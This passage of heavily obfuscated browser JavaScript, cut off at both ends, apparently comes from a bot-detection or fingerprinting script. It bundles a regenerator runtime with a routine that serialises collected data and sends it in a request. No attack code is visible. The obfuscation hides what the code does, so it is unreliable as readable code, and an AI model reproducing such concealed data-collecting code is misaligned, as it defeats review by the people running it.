wb()[st(L5)],bd([],[][[]]))?wb()[st(sWI)](EQ,Hq,Sq,SG):wb()[st(D6)].apply(null,[tfI,LQ,UM(Ez),v3])];var WtI=fLI[wb()[st(EF)](Lj,B1,Dc,M7)];var UGI;if(Sm(WtI,undefined)&&wm(WtI[fw()[nw(Ez)].call(null,UM(Ez),Uk,Dc)],IF[lL])){try{var VbI=YM.length;var XUI=UM(FW);UGI=tt[fw()[nw(W7)](UM([]),En,fj)][wb()[st(bR)](nj,I5,UM(UM(Ez)),BF)](WtI);}catch(k7I){YM.splice(qz(VbI,YF),Infinity,p9);}}if(Sm(jPI,undefined)&&JM(jPI,sE)&&Sm(UGI,undefined)&&UGI[fP()[hb(kb)](UM([]),LU,Bs,pG)]&&JM(UGI[fP()[hb(kb)].call(null,H7,LQ,Bs,pG)],UM(UM({})))){KUI=UM(UM(FW));var bLI=zYI(qPI(pxI));var WxI=tt[wb()[st(Oz)].call(null,VQ,jL,UM({}),vn)](Um(fnI(),IF[VR]),O5);if(Sm(bLI,undefined)&&UM(tt[Sm(typeof g7()[gp(OE)],bd([],[][[]]))?g7()[gp(Dr)](Oz,O1,fx,A3):g7()[gp(p5)](PA,DO,hp,t9)](bLI))&&wm(bLI,IF[lL])){if(Sm(qLI[wb()[st(Sq)](OV,H5,LU,md)],undefined)){tt[fw()[nw(IC)](jR,Nb,Ez)](qLI[JM(typeof wb()[st(Fs)],bd('',[][[]]))?wb()[st(D6)].call(null,TG,hs,OV,blI):wb()[st(Sq)](OV,SR,CT,md)]);}if(wm(WxI,Ez)&&wm(bLI,WxI)){qLI[wb()[st(Sq)](OV,UM([]),EC,md)]=tt[g7()[gp(g5)].apply(null,[EQ,Rm,jR,Ip])][fw()[nw(LQ)](zc,HL,QR)](function(){AUI();},DL(qz(bLI,WxI),MK[g7()[gp(T5)].apply(null,[D6,kL,lT,KA])]()));}else{qLI[wb()[st(Sq)](OV,E8,rN,md)]=tt[g7()[gp(g5)](UV,Rm,UM(UM([])),Ip)][fw()[nw(LQ)].apply(null,[H5,HL,QR])](function(){AUI();},DL(KPI,gN));}}}YM.pop();if(KUI){nPI();}};var wrI=function(){YM.push(rDI);var KVI=wm(hx(qLI[fw()[nw(Wh)](UM([]),QKI,Bs)],TRI),Ez)||wm(hx(qLI[fw()[nw(Wh)](O5,QKI,Bs)],FTI),Ez)||wm(hx(qLI[fw()[nw(Wh)].call(null,Uz,QKI,Bs)],GRI),Ez)||wm(hx(qLI[Sm(typeof fw()[nw(P8)],bd([],[][[]]))?fw()[nw(Wh)].apply(null,[Dr,QKI,Bs]):fw()[nw(YF)](VR,hII,BE)],RRI),Ez);var ZjI;return YM.pop(),ZjI=KVI,ZjI;};var gdI=function(){YM.push(Lc);var T8I=wm(hx(qLI[fw()[nw(Wh)](fV,bN,Bs)],wEI),Ez);var xOI;return YM.pop(),xOI=T8I,xOI;};var l3I=function(){var wTI=UM(FW);YM.push(jj);var tOI=wrI();var thI=gdI();if(JM(qLI[JM(typeof g7()[gp(MQ)],bd([],[][[]]))?g7()[gp(p5)](lT,dq,jF,n2I):g7()[gp(C8)](OE,mx,Rj,N3)],UM(UM(UJ)))&&thI){qLI[g7()[gp(C8)].call(null,H3,mx,X6,N3)]=UM(UM({}));wTI=UM(UM(FW));}qLI[fw()[nw(Wh)].apply(null,[g5,CH,Bs])]=Ez;var FEI=kUI();FEI[DM()[dx(LQ)](VR,UM({}),Tk)](g7()[gp(kj)].apply(null,[Gh,CL,hF,VR]),QsI,UM(UM([])));FEI[wb()[st(GC)](Bd,UM(YF),m6,F0)]=function(){XVI&&XVI(FEI,wTI,tOI);};var gTI=tt[fw()[nw(W7)].call(null,H5,kx,fj)][ST()[RO(SR)].apply(null,[X6,dE,g5,B4])](U8I);var WVI=fw()[nw(qQ)].call(null,X6,G5,zA)[CP()[vp(pF)].apply(null,[Uz,Oz,Th,BXI])](gTI,fw()[nw(qp)].apply(null,[ds,PU,Q9]));FEI[Sm(typeof ST()[RO(SR)],bd([],[][[]]))?ST()[RO(ds)].call(null,PA,dE,H7,lT):ST()[RO(H7)](ER,BV,xKI,jL)](WVI);YM.pop();};var TsI=function(MEI){if(MEI)return UM(UJ);var XRI=D5I();var K6I=XRI&&XRI[pF];return K6I&&xwI(K6I);};var AUI=function(){YM.push(wV);qLI[fw()[nw(I5)](tV,zL,YF)]=UM(UM(UJ));YM.pop();K7I(UM(UM(FW)));};var HO=HfI[UJ];var Pq=HfI[FW];var Zq=HfI[GW];var nrI=function(DVI){"@babel/helpers - typeof";YM.push(TR);nrI=pC(Sm(typeof ST()[RO(Oz)],bd([],[][[]]))?ST()[RO(pF)](Kb,vP,Nn,fx):ST()[RO(H7)].call(null,UV,ET,O9,IQ),typeof tt[Sm(typeof wb()[st(O5)],bd([],[][[]]))?wb()[st(g5)].apply(null,[zc,tV,UM([]),mP]):wb()[st(D6)](tV,UM(UM([])),f3,nII)])&&pC(Sm(typeof DM()[dx(H8)],'undefined')?DM()[dx(VR)].apply(null,[bz,gO,I0I]):DM()[dx(lL)].call(null,Pr,UM(YF),fQ),typeof tt[wb()[st(g5)](zc,rc,g5,mP)][DM()[dx(tV)].call(null,B1,Hs,Nz)])?function(UqI){return TOI.apply(this,[Wf,arguments]);}:function(fQI){return TOI.apply(this,[RZ,arguments]);};var wVI;return YM.pop(),wVI=nrI(DVI),wVI;};var OwI=function(){"use strict";var cVI=function(LE,rr,pV){return CM.apply(this,[T2,arguments]);};var rVI=function(VQI,XEI,ETI,KTI){YM.push(QgI);var QRI=XEI&&zG(XEI[fw()[nw(Bd)](Nn,fBI,z3)],YRI)?XEI:YRI;var hdI=tt[ST()[RO(YF)].call(null,cM,YO,Oz,d6)][g7()[gp(OV)].call(null,LA,G8,A3,BA)](QRI[fw()[nw(Bd)](Yq,fBI,z3)]);var m8I=new gCI(KTI||[]);CqI(hdI,wb()[st(O6)](vc,I5,UM({}),ln),CM(lJ,[wb()[st(O5)].call(null,MQ,bR,UM(UM({})),Tj),sdI(VQI,ETI,m8I)]));var cNI;return YM.pop(),cNI=hdI,cNI;};var YRI=function(){};var h6I=function(){};var LrI=function(){};var FpI=function(hCI,QOI){function HrI(nVI,fCI,W3I,jVI){var kTI=TOI(jf,[hCI[nVI],hCI,fCI]);YM.push(gT);if(Sm(nG()[Vz(OE)](V0I,HDI,pF,SR),kTI[wb()[st(XU)](Dk,UM(UM(Ez)),B7,WR)])){var WhI=kTI[fP()[hb(jF)](HQ,cM,N0I,Un)],lOI=WhI[wb()[st(O5)](MQ,I5,EC,TZI)];var wCI;return wCI=lOI&&pC(ST()[RO(Bd)](jF,VBI,Oz,HQ),nrI(lOI))&&RrI.call(lOI,wb()[st(PA)](Ld,UM([]),UM(YF),lj))?QOI[DM()[dx(X6)](E8,C8,VL)](lOI[wb()[st(PA)].apply(null,[Ld,Oz,UM(UM(Ez)),lj])])[Sm(typeof fw()[nw(VR)],'undefined')?fw()[nw(vO)](UM({}),Vm,ER):fw()[nw(YF)](Bd,jj,mA)](function(YhI){YM.push(cM);HrI(DM()[dx(jL)].call(null,r6,H3,pN),YhI,W3I,jVI);YM.pop();},function(whI){YM.push(I8);HrI(nG()[Vz(OE)](V0I,Up,pF,Hq),whI,W3I,jVI);YM.pop();}):QOI[DM()[dx(X6)](E8,ER,VL)](lOI)[fw()[nw(vO)].call(null,UM(UM(Ez)),Vm,ER)](function(E6I){YM.push(dC);WhI[wb()[st(O5)](MQ,LA,UM(UM({})),l8)]=E6I,W3I(WhI);YM.pop();},function(zOI){YM.push(w9);var IrI;return IrI=HrI(nG()[Vz(OE)].apply(null,[V0I,GfI,pF,LT]),zOI,W3I,jVI),YM.pop(),IrI;}),YM.pop(),wCI;}jVI(kTI[JM(typeof fP()[hb(Kb)],bd([],[][[]]))?fP()[hb(Uz)].call(null,YF,cM,VU,tE):fP()[hb(jF)](vO,LU,N0I,Un)]);YM.pop();}YM.push(fKI);var YpI;CqI(this,wb()[st(O6)].apply(null,[vc,jL,UM(UM(Ez)),Y7]),CM(lJ,[wb()[st(O5)](MQ,UM(UM(Ez)),hF,RM),function sTI(JpI,pRI){var f8I=function(){return new QOI(function(s6I,jEI){HrI(JpI,pRI,s6I,jEI);});};YM.push(ggI);var mQI;return mQI=YpI=YpI?YpI[fw()[nw(vO)].call(null,PC,bW,ER)](f8I,f8I):f8I(),YM.pop(),mQI;}]));YM.pop();};var KCI=function(FA){return CM.apply(this,[JY,arguments]);};var WQI=function(jq){return CM.apply(this,[Bg,arguments]);};var gCI=function(vVI){YM.push(SvI);this[fw()[nw(O6)](Cc,vC,Dj)]=[CM(lJ,[fP()[hb(ds)](Nn,Yq,rO,hP),g7()[gp(tV)].call(null,pF,A1,gO,qs)])],vVI[DM()[dx(OR)](LU,Kb,dk)](KCI,this),this[fw()[nw(PA)](cM,gU,H5)](UM(IF[lL]));YM.pop();};var xhI=function(hQI){YM.push(mXI);if(hQI||JM(DM()[dx(Nn)](H5,UM(UM(YF)),E6),hQI)){var z8I=hQI[kEI];if(z8I){var SOI;return YM.pop(),SOI=z8I.call(hQI),SOI;}if(pC(ST()[RO(pF)].call(null,BE,CQ,Nn,fx),typeof hQI[JM(typeof DM()[dx(SR)],bd([],[][[]]))?DM()[dx(lL)](HDI,fx,wZI):DM()[dx(jL)].apply(null,[r6,MQ,XXI])])){var CRI;return YM.pop(),CRI=hQI,CRI;}if(UM(tt[JM(typeof g7()[gp(X6)],bd([],[][[]]))?g7()[gp(p5)].apply(null,[lC,OR,gO,Cc]):g7()[gp(Dr)](Lc,AL,UM(YF),A3)](hQI[fw()[nw(Ez)].call(null,UM({}),Om,Dc)]))){var JVI=XV(YF),XjI=function bCI(){YM.push(Bh);for(;pT(++JVI,hQI[Sm(typeof fw()[nw(Kb)],bd('',[][[]]))?fw()[nw(Ez)].apply(null,[Ln,tp,Dc]):fw()[nw(YF)](NG,Q9,j3)]);)if(RrI.call(hQI,JVI)){var q6I;return bCI[Sm(typeof wb()[st(X6)],bd('',[][[]]))?wb()[st(O5)].apply(null,[MQ,lT,UM([]),jO]):wb()[st(D6)].call(null,Oh,X6,I5,FC)]=hQI[JVI],bCI[fw()[nw(jR)].call(null,H3,WfI,Lj)]=UM(YF),YM.pop(),q6I=bCI,q6I;}bCI[Sm(typeof wb()[st(Uz)],'undefined')?wb()[st(O5)](MQ,g5,rO,jO):wb()[st(D6)](js,cM,SR,PR)]=npI;bCI[fw()[nw(jR)](X6,WfI,Lj)]=UM(Ez);var prI;return YM.pop(),prI=bCI,prI;};var mCI;return mCI=XjI[DM()[dx(jL)](r6,HQ,XXI)]=XjI,YM.pop(),mCI;}}throw new (tt[DM()[dx(wO)](Fs,UM(UM(YF)),Ox)])(bd(nrI(hQI),g7()[gp(CT)](lL,tlI,Uh,cM)));};YM.push(vfI);OwI=function ddI(){return NRI;};var npI;var NRI={};var fEI=tt[ST()[RO(YF)].call(null,Wh,wN,Oz,d6)][fw()[nw(Bd)](lT,CZI,z3)];var RrI=fEI[DM()[dx(cT)].call(null,zA,UM([]),Mp)];var CqI=tt[ST()[RO(YF)].call(null,B1,wN,Oz,d6)][DM()[dx(OV)].apply(null,[C8,LQ,Tk])]||function(grI,zVI,x3I){return TOI.apply(this,[dB,arguments]);};var sNI=pC(ST()[RO(pF)](KC,SHI,Nn,fx),typeof tt[wb()[st(g5)](zc,UM({}),YF,Xk)])?tt[wb()[st(g5)].apply(null,[zc,C8,P8,Xk])]:{};var kEI=sNI[DM()[dx(tV)].apply(null,[B1,W7,jU])]||wb()[st(H3)].call(null,FO,UM(UM([])),H8,vP);var k8I=sNI[nG()[Vz(KE)].apply(null,[PC,Kq,LU,hs])]||g7()[gp(O6)](UM([]),P5,Yq,Dk);var sEI=sNI[fw()[nw(g5)].call(null,PA,bII,fQ)]||DM()[dx(Dr)](Es,LU,gs);try{var OpI=YM.length;var OQI=UM(UM(UJ));cVI({},DM()[dx(Nn)].apply(null,[H5,UM(UM(Ez)),wZI]));}catch(KsI){YM.splice(qz(OpI,YF),Infinity,vfI);cVI=function(KrI,K8I,YQI){return TOI.apply(this,[YS,arguments]);};}NRI[DM()[dx(CT)](kHI,UM(UM(YF)),k8)]=rVI;var nQI=fP()[hb(H8)](B1,YF,Ls,ZQ);var pEI=g7()[gp(SR)].call(null,X6,DKI,UM(YF),OR);var vOI=fP()[hb(vO)](UM(UM(Ez)),UM({}),L5,DXI);var OTI=CP()[vp(p5)].apply(null,[YC,g5,VR,f9]);var tEI={};var lEI={};cVI(lEI,kEI,function(){return TOI.apply(this,[DI,arguments]);});var JNI=tt[Sm(typeof ST()[RO(KE)],bd(DM()[dx(Nn)](H5,Lc,wZI),[][[]]))?ST()[RO(YF)].apply(null,[f3,wN,Oz,d6]):ST()[RO(H7)].apply(null,[H7,tSI,Mj,hF])][fw()[nw(H8)].apply(null,[KA,f7,LU])];var cdI=JNI&&JNI(JNI(xhI([])));cdI&&Sm(cdI,fEI)&&RrI.call(cdI,kEI)&&(lEI=cdI);var spI=LrI[fw()[nw(Bd)](Bd,CZI,z3)]=YRI[fw()[nw(Bd)](fj,CZI,z3)]=tt[JM(typeof ST()[RO(H7)],bd([],[][[]]))?ST()[RO(H7)](r6,UA,PO,YQ):ST()[RO(YF)](p5,wN,Oz,d6)][g7()[gp(OV)](I5,rKI,Nn,BA)](lEI);function CNI(AEI){YM.push(p0I);[JM(typeof DM()[dx(hF)],'undefined')?DM()[dx(lL)].call(null,bII,OE,FZI):DM()[dx(jL)].call(null,r6,UM({}),BSI),nG()[Vz(OE)].apply(null,[V0I,hHI,pF,jR]),nG()[Vz(OV)].call(null,sV,HlI,Oz,QE)][JM(typeof DM()[dx(XU)],bd([],[][[]]))?DM()[dx(lL)](IV,OE,Zh):DM()[dx(OR)](LU,Bd,UU)](function(qdI){cVI(AEI,qdI,function(EkI){YM.push(R4);var hVI;return hVI=this[Sm(typeof wb()[st(jL)],bd('',[][[]]))?wb()[st(O6)](vc,PA,C8,OL):wb()[st(D6)](rE,BE,CT,vC)](qdI,EkI),YM.pop(),hVI;});});YM.pop();}function sdI(kkI,zrI,XqI){var bqI=nQI;return function(cpI,fdI){YM.push(Iq);if(JM(bqI,vOI))throw new (tt[DM()[dx(rc)](GC,KA,Rk)])(g7()[gp(Dq)](Oz,Ov,X6,Ln));if(JM(bqI,OTI)){if(JM(nG()[Vz(OE)](V0I,c1,pF,OV),cpI))throw fdI;var CdI;return CdI=CM(lJ,[wb()[st(O5)](MQ,cM,P8,w7),npI,fw()[nw(jR)](UM(YF),cF,Lj),UM(Ez)]),YM.pop(),CdI;}for(XqI[Sm(typeof fw()[nw(LU)],'undefined')?fw()[nw(ds)].apply(null,[KE,Mn,DO]):fw()[nw(YF)](hF,qs,Hs)]=cpI,XqI[fP()[hb(jF)](X6,P8,N0I,bp)]=fdI;;){var nsI=XqI[g7()[gp(fV)](Lc,dp,UM(UM(YF)),tV)];if(nsI){var xqI=qOI(nsI,XqI);if(xqI){if(JM(xqI,tEI))continue;var H8I;return YM.pop(),H8I=xqI,H8I;}}if(JM(DM()[dx(jL)](r6,Rj,qG),XqI[fw()[nw(ds)].apply(null,[fQ,Mn,DO])]))XqI[g7()[gp(fQ)](cT,SU,Dc,MQ)]=XqI[g7()[gp(Hs)].call(null,rN,k7,Uz,IC)]=XqI[fP()[hb(jF)](UM(Ez),UV,N0I,bp)];else if(JM(nG()[Vz(OE)].call(null,V0I,c1,pF,Ld),XqI[fw()[nw(ds)].apply(null,[LU,Mn,DO])])){if(JM(bqI,nQI))throw bqI=OTI,XqI[fP()[hb(jF)].apply(null,[UM({}),cM,N0I,bp])];XqI[JM(typeof nG()[Vz(Nn)],bd([],[][[]]))?nG()[Vz(Oz)].call(null,rHI,Oz,GC,rc):nG()[Vz(Th)].call(null,NN,EG,Th,Lc)](XqI[fP()[hb(jF)](H7,jL,N0I,bp)]);}else JM(nG()[Vz(OV)](sV,fG,Oz,Ez),XqI[fw()[nw(ds)](Ls,Mn,DO)])&&XqI[Sm(typeof fw()[nw(O5)],bd([],[][[]]))?fw()[nw(H3)].apply(null,[Wh,SP,FO]):fw()[nw(YF)](UM(UM({})),Z0I,fYI)](nG()[Vz(OV)].apply(null,[sV,fG,Oz,MQ]),XqI[fP()[hb(jF)](HQ,rO,N0I,bp)]);bqI=vOI;var MqI=TOI(jf,[kkI,zrI,XqI]);if(JM(JM(typeof g7()[gp(XU)],bd([],[][[]]))?g7()[gp(p5)].call(null,BE,ESI,lT,gKI):g7()[gp(PA)](hs,Qb,OE,JO),MqI[wb()[st(XU)](Dk,vO,QE,Bb)])){if(bqI=XqI[JM(typeof fw()[nw(wO)],'undefined')?fw()[nw(YF)](UM(YF),wII,RDI):fw()[nw(jR)].apply(null,[O6,cF,Lj])]?OTI:pEI,JM(MqI[fP()[hb(jF)].call(null,UM(YF),UM(YF),N0I,bp)],tEI))continue;var mpI;return mpI=CM(lJ,[wb()[st(O5)](MQ,Xc,YF,w7),MqI[fP()[hb(jF)].call(null,Gh,ds,N0I,bp)],fw()[nw(jR)](LT,cF,Lj),XqI[fw()[nw(jR)](B1,cF,Lj)]]),YM.pop(),mpI;}JM(nG()[Vz(OE)](V0I,c1,pF,H8),MqI[wb()[st(XU)](Dk,HQ,P8,Bb)])&&(bqI=OTI,XqI[fw()[nw(ds)].apply(null,[Hq,Mn,DO])]=nG()[Vz(OE)](V0I,c1,pF,HQ),XqI[fP()[hb(jF)](UM(UM(YF)),bR,N0I,bp)]=MqI[fP()[hb(jF)](UM(UM(YF)),SR,N0I,bp)]);}YM.pop();};}function qOI(qTI,HqI){YM.push(X3);var KpI=HqI[fw()[nw(ds)](B7,mBI,DO)];var j6I=qTI[DM()[dx(tV)](B1,UM(UM(Ez)),gx)][KpI];if(JM(j6I,npI)){var LQI;return HqI[g7()[gp(fV)].apply(null,[UM(UM({})),m4,fx,tV])]=null,JM(nG()[Vz(OE)].call(null,V0I,jXI,pF,Oz),KpI)&&qTI[JM(typeof DM()[dx(XU)],bd('',[][[]]))?DM()[dx(lL)](Uc,fQ,hF):DM()[dx(tV)].call(null,B1,OV,gx)][nG()[Vz(OV)](sV,O9,Oz,Dr)]&&(HqI[fw()[nw(ds)].call(null,UM(Ez),mBI,DO)]=Sm(typeof nG()[Vz(Oz)],bd(DM()[dx(Nn)].call(null,H5,cT,pfI),[][[]]))?nG()[Vz(OV)].call(null,sV,O9,Oz,O5):nG()[Vz(Oz)](SHI,fZI,H0I,Wh),HqI[fP()[hb(jF)](Gh,UM(UM(Ez)),N0I,FXI)]=npI,qOI(qTI,HqI),JM(nG()[Vz(OE)](V0I,jXI,pF,fx),HqI[fw()[nw(ds)].call(null,UM(UM([])),mBI,DO)]))||Sm(nG()[Vz(OV)](sV,O9,Oz,zc),KpI)&&(HqI[Sm(typeof fw()[nw(ds)],bd([],[][[]]))?fw()[nw(ds)].apply(null,[P8,mBI,DO]):fw()[nw(YF)].call(null,HQ,VC,HII)]=nG()[Vz(OE)](V0I,jXI,pF,H7),HqI[JM(typeof fP()[hb(OE)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[UM([]),Ez,lc,TZI]):fP()[hb(jF)](Dc,X6,N0I,FXI)]=new (tt[DM()[dx(wO)](Fs,Th,k8)])(bd(bd(wb()[st(SR)](Dq,m6,H3,vq),KpI),ST()[RO(D6)].call(null,X6,JlI,Nn,OE)))),YM.pop(),LQI=tEI,LQI;}var YEI=TOI(jf,[j6I,qTI[DM()[dx(tV)](B1,Dk,gx)],HqI[fP()[hb(jF)](Ld,UM(UM(YF)),N0I,FXI)]]);if(JM(nG()[Vz(OE)].call(null,V0I,jXI,pF,rN),YEI[JM(typeof wb()[st(Bd)],bd('',[][[]]))?wb()[st(D6)](F8,UM(Ez),YF,bYI):wb()[st(XU)](Dk,PC,UM(UM(Ez)),M3)])){var fRI;return HqI[fw()[nw(ds)](E8,mBI,DO)]=nG()[Vz(OE)].call(null,V0I,jXI,pF,bR),HqI[fP()[hb(jF)](Nn,lC,N0I,FXI)]=YEI[fP()[hb(jF)].apply(null,[Dq,Ln,N0I,FXI])],HqI[g7()[gp(fV)](UM(UM(Ez)),m4,UM([]),tV)]=null,YM.pop(),fRI=tEI,fRI;}var phI=YEI[fP()[hb(jF)].apply(null,[Dc,KE,N0I,FXI])];var MrI;return MrI=phI?phI[fw()[nw(jR)](B1,g0I,Lj)]?(HqI[qTI[fP()[hb(jR)](jL,jL,cM,jlI)]]=phI[JM(typeof wb()[st(jL)],bd([],[][[]]))?wb()[st(D6)](RHI,vO,Dr,qZI):wb()[st(O5)](MQ,UM(UM(Ez)),UM([]),B6)],HqI[DM()[dx(jL)](r6,g5,Jh)]=qTI[Sm(typeof g7()[gp(D6)],'undefined')?g7()[gp(UV)].call(null,Uz,XHI,hF,E8):g7()[gp(p5)](O5,x8,O6,g5)],Sm(JM(typeof nG()[Vz(Bd)],bd(DM()[dx(Nn)](H5,EC,pfI),[][[]]))?nG()[Vz(Oz)].apply(null,[Us,zA,ESI,I5]):nG()[Vz(OV)](sV,O9,Oz,PC),HqI[fw()[nw(ds)](gO,mBI,DO)])&&(HqI[fw()[nw(ds)](Dc,mBI,DO)]=DM()[dx(jL)](r6,Uz,Jh),HqI[fP()[hb(jF)].apply(null,[jL,EC,N0I,FXI])]=npI),HqI[g7()[gp(fV)](UM([]),m4,Th,tV)]=null,tEI):phI:(HqI[fw()[nw(ds)](hF,mBI,DO)]=nG()[Vz(OE)].apply(null,[V0I,jXI,pF,X6]),HqI[fP()[hb(jF)].call(null,Sq,LU,N0I,FXI)]=new (tt[DM()[dx(wO)].apply(null,[Fs,cT,k8])])(JM(typeof g7()[gp(Th)],'undefined')?g7()[gp(p5)].apply(null,[MQ,nr,UM([]),hWI]):g7()[gp(vV)].call(null,UM(Ez),cDI,UM(UM([])),SO)),HqI[Sm(typeof g7()[gp(H3)],'undefined')?g7()[gp(fV)](CT,m4,Gh,tV):g7()[gp(p5)].call(null,SR,hKI,UM(UM([])),d1)]=null,tEI),YM.pop(),MrI;}h6I[fw()[nw(Bd)](wO,CZI,z3)]=LrI;CqI(spI,DM()[dx(pF)].call(null,rO,fQ,bG),CM(lJ,[wb()[st(O5)](MQ,W7,hF,wE),LrI,JM(typeof fP()[hb(Ld)],bd('',[][[]]))?fP()[hb(Uz)].call(null,Dr,HQ,zII,Q0I):fP()[hb(O5)](ER,I5,KE,GI),UM(Ez)]));CqI(LrI,DM()[dx(pF)].call(null,rO,UM(YF),bG),CM(lJ,[wb()[st(O5)].apply(null,[MQ,LT,D6,wE]),h6I,Sm(typeof fP()[hb(OV)],'undefined')?fP()[hb(O5)].call(null,PA,fx,KE,GI):fP()[hb(Uz)].call(null,PA,UM(YF),M3,b8),UM(Ez)]));h6I[Sm(typeof fw()[nw(UV)],bd('',[][[]]))?fw()[nw(SR)].apply(null,[rO,RA,bE]):fw()[nw(YF)](m6,PBI,XC)]=cVI(LrI,sEI,CP()[vp(D6)].call(null,Uh,Th,H5,mWI));NRI[wb()[st(fV)].call(null,QE,UM(Ez),hs,Xj)]=function(rrI){YM.push(RZI);var d8I=pC(ST()[RO(pF)].apply(null,[X6,xBI,Nn,fx]),typeof rrI)&&rrI[DM()[dx(pF)].apply(null,[rO,X6,jb])];var VsI;return VsI=UM(UM(d8I))&&(JM(d8I,h6I)||JM(CP()[vp(D6)].apply(null,[Uh,Th,Dc,bx]),d8I[fw()[nw(SR)](LA,HgI,bE)]||d8I[fP()[hb(KE)].call(null,Nn,KA,fV,ls)])),YM.pop(),VsI;};NRI[DM()[dx(bz)].call(null,rc,lT,HG)]=function(vTI){YM.push(SgI);tt[ST()[RO(YF)].call(null,HQ,dWI,Oz,d6)][wb()[st(fQ)].apply(null,[D6,YF,Hs,Sx])]?tt[ST()[RO(YF)].call(null,fx,dWI,Oz,d6)][Sm(typeof wb()[st(Hs)],bd('',[][[]]))?wb()[st(fQ)](D6,UM(UM(YF)),rN,Sx):wb()[st(D6)](DR,cT,Uz,TlI)](vTI,LrI):(vTI[JM(typeof fw()[nw(H3)],bd('',[][[]]))?fw()[nw(YF)](CT,hKI,zT):fw()[nw(Dq)].apply(null,[H8,xX,dBI])]=LrI,cVI(vTI,sEI,CP()[vp(D6)](Uh,Th,C8,mq)));vTI[fw()[nw(Bd)](bR,rd,z3)]=tt[ST()[RO(YF)](O5,dWI,Oz,d6)][g7()[gp(OV)].apply(null,[Ld,KF,Ld,BA])](spI);var XNI;return YM.pop(),XNI=vTI,XNI;};NRI[g7()[gp(jL)].apply(null,[UM(UM({})),sh,QE,LU])]=function(gEI){return TOI.apply(this,[FW,arguments]);};CNI(FpI[JM(typeof fw()[nw(Uz)],bd('',[][[]]))?fw()[nw(YF)](Wh,q9,N6):fw()[nw(Bd)].call(null,BE,CZI,z3)]);cVI(FpI[fw()[nw(Bd)](rN,CZI,z3)],k8I,function(){return TOI.apply(this,[KH,arguments]);});NRI[fP()[hb(H3)].call(null,LU,hs,Wh,x9)]=FpI;NRI[fP()[hb(O6)].apply(null,[UM([]),vO,vV,XHI])]=function(S6I,xEI,lTI,t3I,bRI){YM.push(Us);JM(ZFI(Ez),bRI)&&(bRI=tt[wb()[st(Hs)](rh,Uz,hs,WN)]);var TdI=new FpI(rVI(S6I,xEI,lTI,t3I),bRI);var xNI;return xNI=NRI[wb()[st(fV)](QE,UM(UM([])),Kb,jgI)](xEI)?TdI:TdI[DM()[dx(jL)].apply(null,[r6,bz,Jq])]()[fw()[nw(vO)](Ld,Fw,ER)](function(COI){var g3I;YM.push(Xc);return g3I=COI[Sm(typeof fw()[nw(pF)],bd('',[][[]]))?fw()[nw(jR)](H8,Bc,Lj):fw()[nw(YF)](SR,HQ,rq)]?COI[wb()[st(O5)].call(null,MQ,UM([]),KA,nKI)]:TdI[DM()[dx(jL)].call(null,r6,B1,lKI)](),YM.pop(),g3I;}),YM.pop(),xNI;};CNI(spI);cVI(spI,sEI,Sm(typeof ST()[RO(Ez)],bd([],[][[]]))?ST()[RO(LU)](Xc,mWI,g5,KlI):ST()[RO(H7)](D6,jc,B1,F9));cVI(spI,kEI,function(){return TOI.apply(this,[Z,arguments]);});cVI(spI,fP()[hb(PA)].call(null,B7,Uh,W7,nKI),function(){return TOI.apply(this,[gB,arguments]);});NRI[wb()[st(vV)].call(null,OR,BE,I5,Xw)]=function(KqI){return TOI.apply(this,[O0,arguments]);};NRI[JM(typeof g7()[gp(LU)],bd([],[][[]]))?g7()[gp(p5)](B1,WN,hF,H9):g7()[gp(LT)](QE,WR,Hq,nq)]=xhI;gCI[fw()[nw(Bd)](H7,CZI,z3)]=CM(lJ,[DM()[dx(pF)](rO,Lc,bG),gCI,Sm(typeof fw()[nw(pF)],bd([],[][[]]))?fw()[nw(PA)](UM([]),zk,H5):fw()[nw(YF)].apply(null,[p5,w9,mA]),function w8I(K3I){YM.push(zA);if(this[g7()[gp(bz)](XU,B2I,YF,dh)]=Ez,this[DM()[dx(jL)].call(null,r6,P8,Pr)]=IF[lL],this[g7()[gp(fQ)](OE,xq,KA,MQ)]=this[g7()[gp(Hs)](KC,pZI,UM(UM({})),IC)]=npI,this[JM(typeof fw()[nw(hF)],'undefined')?fw()[nw(YF)].apply(null,[B7,K9,I5]):fw()[nw(jR)](EC,GO,Lj)]=UM(YF),this[g7()[gp(fV)](gO,YA,UM(UM({})),tV)]=null,this[fw()[nw(ds)](Dk,Qz,DO)]=DM()[dx(jL)].call(null,r6,lC,Pr),this[fP()[hb(jF)](Nn,rO,N0I,FSI)]=npI,this[fw()[nw(O6)](YF,cq,Dj)][DM()[dx(OR)](LU,bR,Qd)](WQI),UM(K3I))for(var BqI in this)JM(DM()[dx(Th)](f3,Hq,wx),BqI[wb()[st(pF)](LU,PC,B7,cfI)](Ez))&&RrI.call(this,BqI)&&UM(tt[g7()[gp(Dr)](fj,YR,Th,A3)](TTI(BqI[DM()[dx(H5)].apply(null,[Wh,Bd,sF])](MK[CP()[vp(Ld)](Gr,Bd,Hs,BQ)]()))))&&(this[BqI]=npI);YM.pop();},nG()[Vz(Lc)](Us,wII,H7,bz),function(){return TOI.apply(this,[VI,arguments]);},Sm(typeof nG()[Vz(Ez)],'undefined')?nG()[Vz(Th)].apply(null,[NN,hfI,Th,Oz]):nG()[Vz(Oz)](Z6,TG,As,KC),function VTI(FsI){YM.push(rII);if(this[fw()[nw(jR)](QE,xlI,Lj)])throw FsI;var dqI=this;function D6I(OqI,NCI){YM.push(EF);DsI[wb()[st(XU)](Dk,UM(Ez),UM([]),hC)]=JM(typeof nG()[Vz(g5)],'undefined')?nG()[Vz(Oz)](PII,Vc,QV,BE):nG()[Vz(OE)](V0I,GHI,pF,OE);DsI[Sm(typeof fP()[hb(KE)],bd('',[][[]]))?fP()[hb(jF)](UM(Ez),CT,N0I,YR):fP()[hb(Uz)](PC,Yq,UQ,M0I)]=FsI;dqI[Sm(typeof DM()[dx(Hs)],bd([],[][[]]))?DM()[dx(jL)](r6,Ln,Z0I):DM()[dx(lL)](D6,rN,NO)]=OqI;NCI&&(dqI[fw()[nw(ds)].apply(null,[wO,Mj,DO])]=DM()[dx(jL)].apply(null,[r6,tV,Z0I]),dqI[fP()[hb(jF)].call(null,H3,UM(UM({})),N0I,YR)]=npI);var JsI;return YM.pop(),JsI=UM(UM(NCI)),JsI;}for(var rCI=qz(this[fw()[nw(O6)](UM({}),mfI,Dj)][Sm(typeof fw()[nw(jR)],bd('',[][[]]))?fw()[nw(Ez)](EC,Zx,Dc):fw()[nw(YF)](m6,HgI,mfI)],YF);t7(rCI,Ez);--rCI){var FqI=this[JM(typeof 